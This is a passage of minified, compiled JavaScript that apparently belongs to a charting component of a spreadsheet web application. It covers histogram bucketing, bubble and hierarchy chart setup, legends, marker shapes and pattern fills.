Ics?this.ma==a.ma:!1};C.Pb=function(){return Dc([Pc(this.ma)])};var Lcs,Mcs;function Ncs(a){Ocs();return Jcs(a)}function xcs(){var a=wcs;Ocs();var c=new Pcs;c.qa=a;c.ma=2;c.oa=6;c.va=!0;return c}function Ocs(){Ocs=l();Lcs=Ncs(0);Mcs=Ncs(-1)};function Pcs(){this.oa=this.ma=this.qa=0;this.va=!1}E(Pcs,G);C=Pcs.prototype;C.tEa=function(a,c){Q5(a);var e=c.Fc(),f=c.Ac(),g=this.ma+this.oa;a.ma.translate(c.Mf,c.Ff);a.oa.clip(0,0,f,e);P5(a,this.qa);c=R5();for(var h=this.oa;h<f+e;h+=g){c.Mw();if(this.va){var k=f-h;c.Zr(k,0);c.Ci(k-this.ma,0);c.Ci(f,h+this.ma);c.Ci(f,h)}else c.Zr(h,0),c.Ci(h+this.ma,0),c.Ci(0,h+this.ma),c.Ci(0,h);c.lu();S5(a,c)}T5(a)};C.LL=function(){return this.ma>=this.oa?this.qa:0};
C.u5b=function(a){a=a.yg(Pc(this.qa)).intValue();var c=new Pcs,e=this.ma,f=this.oa,g=this.va;c.qa=a;c.ma=e;c.oa=f;c.va=g;return c};C.equals=function(a){return J(this,a)?!0:a instanceof Pcs?this.qa==a.qa&&this.ma==a.ma&&this.oa==a.oa&&this.va==a.va:!1};C.Pb=function(){return Dc([Pc(this.qa),this.ma,this.oa,this.va])};function x$r(a,c,e,f){if(Myk(a))for(var g=a.fK(),h=0;h<g.length;h++){var k=g[h],p=Fyk(a,k),q=U7r();d8r(vvk(p),q);if(vvk(p).d$(fnk)){var r=q,u=vvk(p).getType();r.ma=u}vvk(p).Pe()&&(r=q,u=vvk(p).getTitle(),r.va=u);r=z5();K8r(r,vvk(p).nwa(),e,f);E5(r)||a8r(q,r);r=c;u=k;q=c8r(q);r.Sa.La(Pc(u),q);q=F9r();r=wvk(p);fvk(r,bvk)&&(r=q,p=wvk(p).getType(),r.ma=p);p=c;q=C9r(q);p.Lc.La(Pc(k),q)}};function H7r(){}E(H7r,G9r);H7r.prototype.va=function(a,c,e){e=e.It(c);J(0,c)?Y9r(a,e.hga()?2:1):b$r(a,e)};
H7r.prototype.oa=function(a,c){c.getType();var e=c.BD(),f=e.Kl(),g=a.ma;Qcs();var h=new Rcs;p$r(h,g);h.wa=[];h.ib=[];h.Xh=[];h.kf=Yf();h.Lb=Yf();h.xp="";h.Oq="";h.Pq="";h.Nk="";h.Jk="";a.oa=h;q$r(h);g=c.oa;var k=a.ma.oa;if(C$r(f>=3,h,e9r,["3",""+f])&&D$r(e,0,h)&&E$r(e,1,h)&&F$r(e,1,h)&&E$r(e,2,h)&&F$r(e,2,h)&&(!(f>4)||E$r(e,4,h))){var p=v8r(e,0),q=w8r(e,1),r=w8r(e,2),u=f>3?v8r(e,3):null;if(u){var x=0;var z=c.Kj(),A=Ra([u.Nc()],M,N);var B=nd();for(var F=0;F<u.Nc();F=F+1|0){var I=null,K=null;u.bd(F)&&
(I=u.bj(F),K=B.get(I));K||(K=Pc(Auk(c,x)),x<z&&(K=c.Tf(x),K=Pc(A5(K.Az(),g))),x=x+1|0);I!=null&&B.put(I,K);Gb(A,F,K.intValue())}x=Wzr(A)}else z=c.Tf(0),x=null,z.saa()&&(x=Uzr(p.Nc(),A5(z.Az(),g)));B=x;x=f>4?w8r(e,4):null;f=c.yba();A=f.f4a()*2;F=f.e4a()*2;I=x?x:Vzr(q.Nc(),1);z=new Scs;K=qEr(I);var S;jEr(K)?S=VDr(K.Kq(),K.jr(),0,1):S=Tcs(1);z.oa=a5(I,S);z.ma=A;z.qa=F;A=A5(f.Cca(),g);I=B;B=f.dJa();S=Ucs(F5,0,q,r,!1,!1);kas(S.va,0);F=(h.Uh=u)?u:YEr(p.Nc());if(!I){F.Nc();I=nd();K=Ra([F.Nc()],M,N);for(var V=
0,fa=0;fa<F.Nc();fa=fa+1|0){var ha=F.bd(fa)?F.bj(fa):"",na=void 0;Gb(K,fa,I.Vk(ha)?I.get(ha).intValue():(XDr(),WDr)[(na=V,V=V+1|0,na)%WDr.length|0]);I.put(ha,Pc(K[fa]))}I=Wzr(K)}K=I;V=Math.min(F.Nc(),K.Nc());for(fa=0;fa<V;fa=fa+1|0)K.bd(fa)&&F.bd(fa)&&(ha=F.bj(fa),ha==null||h.kf.contains(ha)||(h.Xh.push(ha),h.kf.La(ha,Pc(K.ma(fa)))));h.Te=x;h.xp=Me(p.pB());h.Oq=Me(q.pB());h.Pq=Me(r.pB());u&&(h.Nk=Me(u.pB()));x&&(h.Jk=Me(x.pB()));S.Rc=p;S.wc=B;S.jc=A;S.ib=z;S.Ca=I;h.wa.push(S);h.Ia[0]=S;L9r(a,c);p=
w$r(S,"");$7r(p,c.AD(),g,k);c=U7r();a=a.ma.ma;p=e.Dj(0);a=V7r(p,a);W7r(c,a);a=C5(B5(G8r(z5(),-1),"Roboto"),14);$7r(a,f.H8(),g,k);a8r(c,a);b8r(c,1).oa=!0;a=c8r(c);S.Wb=a;if(yyk(f))for(a=0;a<f.d4a();a=a+1|0)p=f.Xqa(a),c=U7r(),p=oBr(p),d8r(p,c),p.d$(fnk)&&(q=c,r=p.getType(),q.ma=r),p.Pe()&&(q=c,r=p.getTitle(),q.va=r),q=z5(),K8r(q,p.nwa(),g,k),E5(q)||a8r(c,q),p=S,q=a,c=c8r(c),p.Sa.La(Pc(q),c);if(u)for(a=0,c=f.Kj(),p=bg(Gf),q=0;q<u.Nc();q=q+1|0)u.bd(q)&&!p.Kd(u.bj(q))&&a<c&&(r=u.bj(q),x=f.Tf(a),z=R9r(),
x.Pe()&&N$r(z,x.getTitle()),A=z5(),K8r(A,x.X8(),g,k),E5(A)||O$r(z,A),x=T9r(z),S$r(x)||h.Lb.La(r,x),p.Mc(r),a=a+1|0);h8r(S,e.Dj(2),e.Dj(1),null)}return h};function Scs(){this.qa=this.ma=0}E(Scs,G);Scs.prototype.Sd=function(a){ST(this,a);return this.ma+(this.qa-this.ma)*Math.sqrt(this.oa.Sd(a))};Scs.prototype.Nc=function(){return this.oa.Nc()};Scs.prototype.bd=function(a){return this.oa.bd(a)};Scs.prototype.yF=!0;function Vcs(){this.wa=0}E(Vcs,G);function Tcs(a){var c=new Vcs;c.wa=a;return c}Vcs.prototype.ma=w("wa");Vcs.prototype.oa=function(){throw kc().Fa;};Vcs.prototype.qa=y(!0);Vcs.prototype.va=y(!1);function I7r(){}E(I7r,G9r);
I7r.prototype.oa=function(a,c){c.getType();var e=c.BD(),f=e.Kl(),g=c.oa,h=a.ma;Qcs();var k=new Wcs;p$r(k,h);k.wa=[];a.oa=k;if(C$r(f>=5,k,e9r,["5",""+f])&&D$r(e,0,k)&&E$r(e,1,k)&&F$r(e,1,k)&&E$r(e,2,k)&&F$r(e,2,k)&&E$r(e,3,k)&&F$r(e,3,k)&&E$r(e,4,k)&&F$r(e,4,k)&&(!(f>5)||E$r(e,5,k))&&c$r(k,c)){a=v8r(e,0);h=w8r(e,1);var p=w8r(e,2),q=w8r(e,3),r=w8r(e,4);f>5&&v8r(e,5);r$r();e=new Xcs;t$r(e,F5,0,d$r(h.Nc()),h);e.zb=-12417548;h.Nc();p.Nc();q.Nc();r.Nc();e.Cb=a;e.Ca=h;e.ib=p;e.va=q;e.wa=r;k.wa.push(e);k.Ia[0]=
e;f=c.Tf(0);c.Kj()>=1&&f.saa()&&(c=A5(f.Az(),g),e.zb=c)}return k};function J7r(){}E(J7r,G);
J7r.prototype.ma=function(a,c){var e=a.ma,f=new Ycs;O5(f);f.xa=(K$r(),I$r);f.ma=(HX(),GX);f.Aa=e;f.Ba=[];f.wa=[];a.oa=f;e=c.BD();if(e.Kl()==2&&J(e.Dj(0).Hr(),YHi)&&cIi(e.Dj(1).Hr())){if(!F$r(e,1,a))return;a=e.Dj(0);var g=e.Dj(1);a=a.getLabel();var h=g.getLabel();g=g.Ij();var k=v8r(e,0);e=w8r(e,1);for(var p=0;p<e.Nc();p=p+1|0)if(e.bd(p)){var q=k.bd(p)?k.bj(p):null,r=e.Sd(p),u=f,x=a,z=h,A=u.wa,B=r,F=Zcs(u,g);r=u=new $cs;r.ma=q;r.oa=B;r.qa=F;r.va=x;r.wa=z;A.push(u)}}else{A=!1;for(h=0;h<e.Kl();h=h+1|
0)if(cIi(e.Dj(h).Hr()))for(g=w8r(e,h),k=e.Dj(h).getLabel(),p=0;p<g.Nc();p=p+1|0)g.bd(p)&&(q=g.Sd(p),x=e.Dj(h).Ij(),u=f,A=u.wa,z=k,r=Zcs(u,x),u=x=new $cs,u.ma=z,u.oa=q,u.qa=r,u.va=null,u.wa=null,A.push(x),A=!0);if(!A){a.hJ(m9r(a9r));return}}e=c.oa;a=c.Kqa();for(h=0;h<a;h=h+1|0)p=c.WNa(h),A=c.VNa(h),isNaN(p)||isNaN(A)||(g=f,k=A5(c.Nia(h),e),z=new ads,z.qa=k,z.oa=p,z.ma=A,g.Ba.push(z));J(f.xa,I$r);e=sas();f.xa=e;c=d5(c.YNa(),c.XNa());e.xa=c};function N7r(){}E(N7r,G);
N7r.prototype.ma=function(a,c){L9r(a,c);var e=bds(a);e.wb=1;var f=new cds;f.qa=[];f.ma=[];f.oa=dds;var g=c.GAa();if(!isNaN(g))if(g>0)J(f.oa,dds),f.oa=eds,f.xa=g;else{a.hJ(m9r(f9r));return}var h=c.cOa()/100,k=!isNaN(h);if(k){if(h<0||h>1){a.hJ(m9r(g9r));return}f.wa=fds(gds,h);f.va=fds(gds,1-h)}var p=c.It(0);if(p){if(p.FPa()){var q=p.j9();f.Aa=fds(hds,q);k||(f.wa=fds(hds,q))}if(p.EPa()){var r=p.i9();f.za=fds(hds,r);k||(f.va=fds(hds,r))}}for(var u=c.BD(),x=0;x<c.Kj();x=x+1|0){var z=c.Tf(x);switch(eqk(z).ordinal()){case 2:case 4:case 6:case 5:var A=
ipk(u,x),B=f,F=z.getTitle(),I=w8r(u,A);B.qa.push(F);B.ma.push(I);break;case 1:case 3:break;default:throw lb("Yja`"+L(eqk(z))).Fa;}}for(var K=0,S=0;S<f.ma.length;S=S+1|0)for(var V=f.ma[S],fa=0;fa<V.Nc();fa=fa+1|0)V.bd(fa)&&(K=K+1|0);if(K<=0){var ha=m9r(a9r),na=new ids;na.za=null;na.qa=null;na.ma=null;na.oa=null;na.wa=0;na.va=0;na.xa=ha;var sa=na}else{for(var ya=Ra([K],Mc,Nc),Ea=0;Ea<f.ma.length&&K>=0;Ea=Ea+1|0)for(var Va=f.ma[Ea],Ua=0;Ua<Va.Nc()&&K>=0;Ua=Ua+1|0)Va.bd(Ua)&&Gb(ya,K=K-1|0,Va.Sd(Ua));
ya.sort(xRi());var bb=0,ab=ya.length-1|0,kb=-Infinity,eb=Infinity,wb=-Infinity,sb=Infinity;f.Aa&&(kb=jds(ya,f.Aa),bb=kds(ya,kb));f.za&&(eb=jds(ya,f.za),ab=Math.max(kds(ya,eb)-1|0,bb-1|0));var Ab=ya[bb],mb=ya[ab],Db=Ab,qb=mb,hc=ab-bb+1|0,Rb=0,vc=0,Gc=ya[bb],Kc=ya[ab],Xc=Math.sign(Gc),td=Math.sign(Kc),Wd=Math.pow(10,Xc==0&&td==0?0:Math.floor(Math.log10(Xc==0?Math.abs(Kc):td==0?Math.abs(Gc):Math.max(Math.abs(Kc),Math.abs(Gc)))-.3)),Hd=Wd*.5;if(f.wa){wb=jds(ya,f.wa);var ud=Math.min(kds(ya,wb),ab);ud>
bb&&(vc=1,bb=ud,Rb=Rb+1|0);Ab=wb}else{var de=Math.floor(Ab/Wd)*Wd;Ab-de>Hd&&(de+=Hd);Ab=de}var $e=!1;if(f.va){sb=jds(ya,f.va);var Id=kds(ya,sb)-1|0;Id<ab&&($e=!0,ab=Math.max(Id,bb-1|0),Rb=Rb+1|0);mb=sb}else{var He=Math.floor(mb/Wd)*Wd+Wd;He-mb>Hd&&(He-=Hd);mb=He}var id=mb-Ab,ae=id==0&&ab>=bb,We=0;switch(f.oa.ordinal()){case 0:We=Ib(Math.sqrt(hc));var he=Math.min(hc,5);We<he?We=he:We>50&&(We=50);case 2:var ce=We-Rb|0;ce<=0&&(ce=ab>bb?1:0);var Bf=ce==0?0:id/ce;Bf==0&&(ce=ae?1:0);break;case 1:Bf=f.xa;
ce=Math.max(ae?1:0,Ib(Math.ceil(id/Bf)));break;default:throw lb("Zja`"+L(f.oa)).Fa;}ce>1E3&&(ce=1E3,Bf=id/ce);var ge=Ra([f.ma.length],zzr,Azr);We=ce+Rb|0;if(We<=0){ge.fill(Tzr(0,0));var Ce=Ra([0],Mc,Nc);var Pg=TT(Ce);var ee=new ids;lds(ee,f.qa,ge,Pg,Pg,0,0);sa=ee}else{for(var Qf=0;Qf<f.ma.length;Qf=Qf+1|0){for(var ig=Ra([We],M,N),Zf=f.ma[Qf],jf=0;jf<Zf.Nc();jf=jf+1|0)if(Zf.bd(jf)){var ze=Zf.Sd(jf);if(!(ze<kb||ze>=eb))if(ze<wb)ig[0]=ig[0]+1|0;else if(ze>=sb)ig[ig.length-1|0]=ig[ig.length-1|0]+1|0;
else{var xe=Bf==0?vc:vc+Math.min(Ib((ze-Ab)/Bf),ce-1|0)|0;ig[xe]=ig[xe]+1|0}}ge[Qf]=Wzr(ig)}var ef=Ra([We],Mc,Nc),Sf=Ra([We],Mc,Nc);vc>0&&(ef[0]=NaN,Sf[0]=Ab);$e&&(ef[ef.length-1|0]=mb,Sf[Sf.length-1|0]=NaN);for(var mf=Ab,af=0;af<ce;af=af+1|0)ef[af+vc|0]=mf,mf=af==(ce-1|0)?mb:mf+Bf,Sf[af+vc|0]=mf;var Vf=new ids;lds(Vf,f.qa,ge,mds(ef),mds(Sf),Db,qb);sa=Vf}}var me=sa.xa;if(me)e.hJ(me);else{var Cd=c.oa,be=Q9r(e),Fd=a.ma.oa;p&&nds(be,p,Cd,a.ma,c);Y9r(be,0);var se=a.ma.ma.bDa(2);if(yyk(c)&&p&&Yb(3,p.b7())){var ff=
p.TW();se=Y7r(ff,zuk(c),a.ma.ma)}e.Gd=!0;var Ne=sa,Qe=se,nf=Ne.ma.Nc(),Of=Ra([nf+1|0],bc,dd);Ne.ma.bd(0)?Gb(Of,0,Qe.ma(Ne.ma.Sd(0))):Gb(Of,0,Qe.ma(Ne.wa));Ne.oa.bd(nf-1|0)?Gb(Of,nf,Qe.ma(Ne.oa.Sd(nf-1|0))):Gb(Of,nf,Qe.ma(Ne.va));for(var te=1;te<nf;te=te+1|0)Ne.ma.bd(te)?Gb(Of,te,Qe.ma(Ne.ma.Sd(te))):Of[te]="";var De=Xzr(Of);De.Nc();e.Da=De;var Ie=sa,ed=se,Gg=Ra([Ie.ma.Nc()],bc,dd),ag=0,tg=Ie.ma.Nc();Ie.ma.bd(0)||(Gb(Gg,0,"< "+L(ed.ma(Ie.oa.Sd(0)))),ag=ag+1|0);Ie.oa.bd(tg-1|0)||(Gb(Gg,Gg.length-1|
0,">= "+L(ed.ma(Ie.ma.Sd(tg-1|0)))),tg=tg-1|0);for(var of=ag;of<tg;of=of+1|0)Gb(Gg,of,L(ed.ma(Ie.ma.Sd(of)))+" - "+L(ed.ma(Ie.oa.Sd(of))));var Dg=Xzr(Gg);var ah=c.It(1),Je=J9r(e,F5);if(ah){nds(Je,ah,Cd,a.ma,c);b$r(Je,ah);var eg=rEr();ah.FPa()?mEr(eg,ah.j9()):mEr(eg,0);ah.EPa()&&nEr(eg,ah.i9());var Ig=ah.UIa();Je.ib=Ig;var gh=oEr(eg);Je.xa=gh}for(var zg=c.dOa(),dg=d$r(sa.qa[0].Nc()),Qg=a.ma.ma.bDa(0),Kf=0;Kf<sa.qa.length;Kf=Kf+1|0){var lh=new Lzr;lh.ma=sa.qa[Kf];var oe=lh;var bh=c.Tf(Kf),Yg=v$r();
O9r(Yg,jBr(bh),Cd);var $g=ods(pds(e,F5,Kf,dg,oe),Yg.ma());$g.Ca=zg;var jg=$g;i8r(jg,aFr(Nzr(oe,Qg),"","0")).Ia=Dg;var mh=sa.za[Kf];var ph=w$r(jg,mh?mh+" (count)":"(count)");$7r(ph,c.AD(),Cd,Fd);var Ag=z5();K8r(Ag,bh.X8(),Cd,Fd);E5(Ag)||(jg.tb=Ag)}}};
function nds(a,c,e,f,g){var h=c.Xp(),k=f.oa;if(h.Rn()&&!md(h.Hc())){var p=R9r();S9r(p,h,e,k);a.oa=T9r(p)}$7r(a.Aa,c.Gaa(),e,k);h=c.TIa();a.ma=h;h=c.lBa()*.017453292519943295;a.Sa=h;h=c.c7();a.wa=h;c.DPa()&&(h=A5(c.g4(),e),a.qa=h);h=new V9r;W9r(c.Yia(),h,e);h=X9r(h);a.va=h;h=new V9r;W9r(c.Rca(),h,e);h=X9r(h);a.Ca=h;h=c.d7();a.Ba=h;c.Fra()&&(e=A5(c.q4(),e),a.Da=e);e=c.swa();a.za=e;var q;switch(q=c.b7(),q){case 3:yyk(g)&&(c=c.TW(),f=Y7r(c,zuk(g),f.ma),a.gb=f)}};function ids(){this.va=this.wa=0}E(ids,G);function lds(a,c,e,f,g,h,k){a.za=c;a.qa=e;a.ma=f;a.oa=g;f.Nc();g.Nc();f.Nc();a.wa=h;a.va=k;a.xa=null};function qds(){this.qb=0}E(qds,vd);function rds(a,c){var e=new qds;e.ma=a;e.qb=c;return e}var dds=rds("AUTOMATIC",0),eds=rds("BY_SIZE",1);function sds(){}E(sds,G);function mds(a){var c=new sds;c.ma=a;return c}sds.prototype.Sd=function(a){ST(this,a);return this.ma[a]};sds.prototype.Nc=function(){return this.ma.length};sds.prototype.bd=function(a){return!isNaN(this.ma[a])};sds.prototype.yF=!0;function tds(){this.ma=0}E(tds,G);function fds(a,c){var e=new tds;e.oa=a;e.ma=c;return e};function uds(){this.qb=0}E(uds,vd);function vds(a,c){var e=new uds;e.ma=a;e.qb=c;return e}var gds=vds("PERCENTILE",0),hds=vds("ABSOLUTE_VALUE",1);function cds(){this.xa=0}E(cds,G);function jds(a,c){if(J(c.oa,gds)){var e=(a.length-1|0)*c.ma;c=Ib(e);e-=c;var f=a[c];a=e==0||c==(a.length-1|0)?f:f+(a[c+1|0]-f)*e}else a=c.ma;return a}function kds(a,c){a=$sn(a,c);return a<0?-a-1|0:a};function wds(a,c,e,f){var g=vAr(a.jga()),h=a.rI();c.Ib=g;xds(yds(zds(c.wa,A5(h.FE(),f)),a.tU()),a.YR());e?mcs(c.va,h,f):A$r(c.va)};function Ads(a,c){for(var e=c.fK(),f=0;f<e.length;f++){var g=e[f];var h=a;var k=g,p=Bds();h.Lb.La(Pc(k),p);h=p;c.zja(g)&&zds(h,A5(c.HS(g),c.Dc().oa));c.oY(g)&&yds(h,c.a9(g));c.pY(g)&&xds(h,c.r4(g))}};function F7r(){}E(F7r,G9r);
F7r.prototype.oa=function(a,c){var e=c.BD(),f=bds(a),g=c$r(f,c),h=c.oa;if(g){f$r(f,c);i$r(f,c,a.ma);var k=c.AL();f.lk=k;k=c.Kj();for(var p=zuk(c),q=0;q<k;q=q+1|0){var r=c.getType(),u=c.Tf(q),x=r===6?u.UE():null;var z=H9r(c,q);var A=ipk(e,q),B=e.Dj(A);if(!e$r(B,f))break;var F=B.WA(),I=c.zB().KJ().equals(RT);if(r===5||x===2){r=u;x=g;z=pds(f,z,r.Zc(),x,F);if(I){I=z;F=r;r=F.Dc().oa;x=v$r();O9r(x,jBr(F),r);ods(I,x.ma());x=F.fK();for(var K=0;K<x.length;K++){var S=x[K],V=v$r();O9r(V,fBr(F,S),r);var fa=I;
V=V.ma();fa.va.La(Pc(S),V)}}else I=z,y$r(),F=z$r(),A$r(F),ods(I,B$r(F));I=f;F=c.O2();I.gb=F;q$r(f)}else if(r===1||x===1)r=u,x=g,K=F,F=h,fa=f,V=z,z=r.Zc(),x=Ucs(V,z,x,K,!0,!1),fa.wa.push(x),z=fa.Ia[z]=x,wds(r,z,I,F);else if(r===17||x===4)r=u,K=F,F=h,x=f,fa=z,z=r.Zc(),K=Ucs(fa,z,d$r(K.Nc()),K,!0,!0),x.wa.push(K),z=x.Ia[z]=K,wds(r,z,I,F),yds(z.wa,0);else if(r===10||r===16||x===3)r=f,x=z,z=u,K=g,S=F,F=z.YR(),fa=z.Dc().oa,V=z.rI(),r=r.e3b(x,z.Zc(),K,S),x=r.wa,yds(zds(x,A5(V.FE(),fa)),z.tU()),xds(x,F),
I?mcs(r.va,V,fa):A$r(r.va),Ads(r,z),z=r,q$r(f);else throw lb("$ja").Fa;F=w$r(z,u.getTitle());I=a.ma.oa;$7r(F,c.AD(),h,I);F=z5();K8r(F,u.X8(),h,I);E5(F)||(z.tb=F);T7r(z,u,A,e,a.ma);p&&(A=m$r(u,a.ma),h8r(z,B,p,A));x$r(u,z,h,I);Cds(z,c,q,I);B=z;A=u.qQ();u=u.q0();B.lb=A;B.Ba=u}}return f};function Cds(a,c,e,f){a:{var g=c.getType();switch(g){case 1:case 2:case 5:case 10:case 15:case 17:case 21:case 6:g=!0;break a;case 0:case 3:case 4:case 7:case 8:case 9:case 11:case 12:case 13:case 14:case 22:case 16:case 18:case 19:case 20:g=!1;break a;default:throw lb("Qt`"+L(g)).Fa;}}if(g&&(c.Kj(),e=c.Tf(e),e.Iaa())){g=c.oa;var h=e.Zp().dta(),k=new Dds;k.Ca=h;k.wa=0;k.oa=-4342339;k.qa=2;k.xa=2;k.Aa=0;k.va=z5();a=a.Cc=k;k=A5(e.XM(),g);a.oa=k;k=e.Zp().Uqa();a.qa=k;k=e.Zp().UGa();a.Ba=k;switch(h){case 2:h=
e.Zp().Dia();a.za=h;break;case 5:h=e.Zp().Ona(),a.Aa=h,h=e.Zp().Nna(),a.xa=h}h=null;k=WAr(e);var p=XAr(e);k===1&&p!=null?(a.wa=1,a.ma=J8r(C5(B5(z5(),"Roboto"),12),0),a.Da=p,h=a.ma):k===2&&(a.wa=2,a.ma=J8r(C5(B5(z5(),"Roboto"),12),0),h=a.ma);h&&$7r(h,c.AD(),g,f);c=z5();K8r(c,e.Zp().c5a(),g,f);E5(c)||(a.va=c)}};function R7r(){}E(R7r,G);
R7r.prototype.ma=function(a,c){var e=c.BD(),f=e.Kl(),g=a.ma;Eds();var h=new Fds;O5(h);h.Ca=-12417548;h.Da=-740352;h.wa=1;h.za=-16777216;h.Ma=-12417548;h.Qa=1;h.Sa=30;h.xa=30;h.Ea=30;h.ma=NaN;h.qa=$f(Ff);h.gb=g;h.va=I8r(T8r(z5(),!1),!1);h.Ua=h.va;a.oa=h;if(C$r(f>=2,h,e9r,["2",""+f])&&F$r(e,0,h)&&F$r(e,1,h)&&Gds(e,0,h)&&Gds(e,1,h)&&(!(f>2)||Gds(e,2,h))){a=v8r(e,0);g=v8r(e,1);var k=f>2?v8r(e,2):null,p=g.Nc(),q=Yf();e=zG(Ff);f=$f(Ff);for(var r=Ra([p],dc,ec),u=0;u<p;u=u+1|0)if(a.bd(u)&&a.bj(u)){var x=
a.bj(u);if(!q.contains(x)){var z=Obs();z.qa=x;if(k&&k.bd(u)){var A=z,B=k.bj(u);A.va=B}q.La(x,z);e.Mc(z);r[u]=!0}}k=Obs();for(u=0;u<p;u=u+1|0)r[u]&&(x=a.bj(u),x=q.Be(x),g.bd(u)&&g.bj(u)?(z=g.bj(u),A=q.get(z),A||(A=Obs(),A.qa=z,q.La(z,A),k.ma.push(A),f.La(A,k)),A.ma.push(x),f.La(x,A)):(k.ma.push(x),f.La(x,k)));for(Hds(k,e);!e.Si();){a=yG(e).Bb().Ab();g=k;q=f;p=e;r=bg(Ff);for(r.Mc(a);!r.Kd(q.Be(a));)a=q.Be(a),r.Mc(a);q=q.get(a);for(r=0;r<q.ma.length;r=r+1|0)if(J(q.ma[r],a)){ng(q.ma,r);break}Hds(a,p);
g.ma.push(a)}e=Pbs;k.oa=0;if(e=e(k))h.Ba=e,e=c.oa,f=c.Zia(),f=A5(f,e),h.Ca=f,h.za=f,f=c.aja(),e=A5(f,e),h.Da=e,c=c.qOa(),c==="small"?h.ma=.5:c==="medium"?h.ma=1:c==="large"?h.ma=1.5:h.ma=1}};function Gds(a,c,e){return D$r(a,c,e)||E$r(a,c,e)}function Hds(a,c){c.Ns(a);a=a.ma;for(var e=0;e<a.length;e=e+1|0)Hds(a[e],c)};function Ids(){}E(Ids,M5);Ids.prototype.bm=function(){return K5().Zb(3).build()};Ids.prototype.o5b=y(!1);function Jds(){}E(Jds,G);function Kds(a,c,e,f){var g=new Jds;g.ma=a;g.oa=null;g.qa=c;g.wa=e;g.va=f;return g}function Lds(a){return a instanceof Jds};function Mds(){this.ma=0}E(Mds,G);function Nds(){var a=new Mds;a.ma=0;a.qa=null;a.oa=null;return a}function Ods(a,c){a.ma=c;return a}function Pds(a,c){a.qa=c;return a}function Qds(a){var c=new Rds;c.ma=a.ma;c.qa=a.qa;c.oa=a.oa;return c};function Sds(){this.oa=this.ma=0}var Tds;E(Sds,G);function Bds(){Uds();var a=new Sds;a.ma=0;a.oa=-1;return a}function xds(a,c){if(c>=0||c==-1)a.oa=c;return a}function zds(a,c){a.ma=c;return a}function yds(a,c){a.qa=c;return a}function Vds(a){return a.oa==-1?2:a.oa}function Wds(a){return a.ma==0?0:a.ma}function Xds(a){return a.qa==null?1:a.qa}function Yds(a){return!Yb(0,Xds(a))&&Wds(a)!=0&&Vds(a)>0}function Uds(){Uds=l();Tds=Bds()};function Rds(){this.ma=0}E(Rds,G);function Zds(){this.wb=this.Ua=0}var $ds;E(Zds,M5);function aes(a){bes();return ces(a,Ebs)}function des(a,c,e,f,g,h){O5(a);a.Sa=(HX(),GX);a.Da=GX;a.ma=GX;a.xa=GX;a.wa=GX;a.Lc=$ds;a.Rc=c;a.va=e;a.Ma=f;a.gb=g;a.Ia=h;a.wb=e.Nc();switch(f.ordinal()){case 5:case 6:a.Ua=g.LL();break;default:a.Ua=0}}function ees(a){return F2(a.ma)&&F2(a.xa)}
function fes(a){if(!a.zb){var c;a:{for(c=0;c<a.va.Nc();c=c+1|0)if(a.va.bj(c).ma){c=a.va.bj(c).ma.ma;break a}c=null}a.zb=c;a.zb||(a.zb=C5(B5(z5(),"Roboto"),12))}return a.zb}Zds.prototype.bm=function(){return K5().Zb(22).ma(this.ma).build()};Zds.prototype.H$a=function(a,c){return!this.wa.contains(a,c)};Zds.prototype.yq=y("Legend");function bes(){bes=l();ges=MEr(-1,-9079435);hes=MEr(-1,-4342339);$ds=new ies(function(a){return a.Ac()})}var ges=0,hes=0;function jes(){Zds.call(this)}var kes;E(jes,Zds);function ces(a,c){les();var e=new jes,f=kes;switch(c.ordinal()){case 4:case 3:case 5:case 6:case 2:case 1:case 8:throw lb("aka`"+L(c)).Fa;}des(e,a,f,c,(Ocs(),Lcs),(u8r(),t8r));return e}jes.prototype.tb=function(a,c,e){this.Sa=c;this.Da=e;this.ma=(HX(),GX);this.xa=e};jes.prototype.fk=l();jes.prototype.Gn=function(){return H5(),I5};function les(){les=l();bes();kes=Xzr(Ra([0],Jds,Lds))};function mes(a,c,e,f){nes();Gkk.call(this);Hkk(this,Fkk(Dkk(Ekk(Ckk(Ikk(),1),a),c),1).Ni(e-a).Uk(f-c))}var oes;E(mes,Gkk);function nes(){nes=l();HX();oes=new mes(1,1,1,1)};function pes(a,c,e,f,g,h,k){a.Mw();for(var p=6.283185307179586/c,q=0;q<c;q=q+1|0){var r=(q%2|0)==0?h:h*k,u=e+p*q,x=Math.cos(u)*r;r*=Math.sin(u);q==0?a.Zr(f-x,g-r):a.Ci(f-x,g-r)}a.lu()}function qes(a,c,e,f,g,h,k){res();ses(c,e,f,g,h);S5(a,c);k!=0&&(U5(a,k,1),V5(a,c))}
function ses(a,c,e,f,g){switch(c){case 1:a.Mw();a.Dy(e,f,g,g,0,-6.283185307179586,!1);a.lu();break;case 9:pes(a,3,1.5707963267948966,e,f,g,1);break;case 7:pes(a,4,.7853981633974483,e,f,g,1);break;case 2:pes(a,4,1.5707963267948966,e,f,g,1);break;case 8:pes(a,10,1.5707963267948966,e,f,g,tes);break;case 10:pes(a,8,.7853981633974483,e,f,g,.25);break;case 4:pes(a,5,1.5707963267948966,e,f,g,1);break;case 3:pes(a,6,1.5707963267948966,e,f,g,1);break;case 6:ues(a,e,f,2*g,2*g,1);break;case 5:ues(a,e,f,2*g,
.6666666666666666*g,2)}}function ves(a){res();return a>0?1+.5*a:0}function res(){res=l();tes=.5*(3-Math.sqrt(5))}var tes=0;function wes(a,c){var e=2,f=c.Ac(),g=c.Fc();e=Math.max(0,Math.min(e,.5*Math.min(f,g)));c=c.inset(e);xes(a,c.Mf,JX(c),c.Ff,KX(c),e)}function ues(a,c,e,f,g,h){h=Math.max(0,Math.min(h,.5*Math.min(f,g)));xes(a,c-.5*f+h,c+.5*f-h,e-.5*g+h,e+.5*g-h,h)}function xes(a,c,e,f,g,h){a.Mw();a.Dy(c,f,h,h,3.141592653589793,-1.5707963267948966,!1);a.Dy(e,f,h,h,1.5707963267948966,-1.5707963267948966,!0);a.Dy(e,g,h,h,0,-1.5707963267948966,!0);a.Dy(c,g,h,h,-1.5707963267948966,-1.5707963267948966,!0);a.lu()};function yes(){yes=l();zes=MEr(-1,-12434878)}var zes=0;function Aes(a){PEr();return ijk(a,-16777216,.30000001192092896)}function Bes(a){PEr();return NEr(KEr(-1,a),(yes(),zes))}function PEr(){PEr=l();Ces=MEr(-1,-9079435);Des=MEr(-1,-4342339);Ees=MEr(-1,-12434878);QEr=MEr(-1,-4342339)}var Ces=0,Des=0,Ees=0,QEr=0;function Fes(){this.qb=0}E(Fes,vd);function Ges(a,c){var e=new Fes;e.ma=a;e.qb=c;return e}var Hes=Ges("POINT",0),Ies=Ges("LINE",1);function Jes(){this.ma=this.qa=this.za=this.va=0}E(Jes,G);
